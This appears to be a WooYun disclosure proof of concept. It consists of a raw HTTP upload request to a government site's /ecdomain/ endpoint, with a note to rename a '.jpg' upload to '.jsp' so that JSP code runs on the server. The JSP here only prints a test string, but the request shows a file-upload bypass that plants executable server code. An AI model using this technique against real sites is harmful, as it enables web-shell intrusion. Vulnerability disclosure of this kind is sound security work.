 POST /ecdomain/ HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://.gov.cn/ecdomain/
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7df20cf9063e
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/6.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NE
Proxy-Connection: Keep-Alive
Content-Length: 242
Host: .gov.cn
Pragma: no-cache
Cookie: JSESSIONID=fpQnV4TdVQK hnv6M7nD8lh4k961y3lCvZL!2131496869
-----------------------------7df20cf9063e
Content-Disposition: form-data; name="image.file"; filename="wooyun.jpg" 修改为.jsp
Content-Type: text/plain
<%
out.print("just4test....From WooYun.Org");
%>
-----------------------------7df20cf9063e--
www.wooyun.org